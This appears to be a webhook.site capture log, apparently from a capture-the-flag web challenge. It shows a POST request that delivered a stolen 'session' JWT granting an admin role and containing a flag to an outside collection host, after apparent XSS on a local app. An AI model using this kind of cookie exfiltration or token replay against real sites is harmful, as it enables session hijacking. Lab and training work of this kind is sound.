 POST #c0727 167.99.82.136
19/12/2023 03:42:45
First ← Prev Next → Last
Host 167.99.82.136 Whois Shodan Netify Censys
Date 19/12/2023 03:42:45 (vài giây trước)
Size 222 bytes
Time 0.001 sec
ID c0727b6f-1b31-4300-976f-b3901d9aa6fe
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin http://127.0.0.1:1337
accept */*
content-type application/x-www-form-urlencoded
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
sec-ch-ua-mobile ?0
sec-ch-ua-platform
sec-ch-ua
content-length 222
host webhook.site
Query strings
(empty)
Form values
data session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluI
iwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Qwbid0XzRsbDB3X2Nkbl8xbl9
jNXAhIX0iLCJpYXQiOjE3MDI5MzIxNjR9.nN60sAk4M86gxjwkPCISPvegjjwxRwU1c5rS
0uv48jU
Files
Raw Content
Format JSON Word-Wrap Copy
data=session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9yb2xlIjoiYWRtaW4iLCJmbGFnIjoiSFRCe2Qwbid0XzRsbDB3X2Nkbl8xbl9jNXAhIX0iLCJpYXQiOjE3M
DI5MzIxNjR9.nN60sAk4M86gxjwkPCISPvegjjwxRwU1c5rS0uv48jU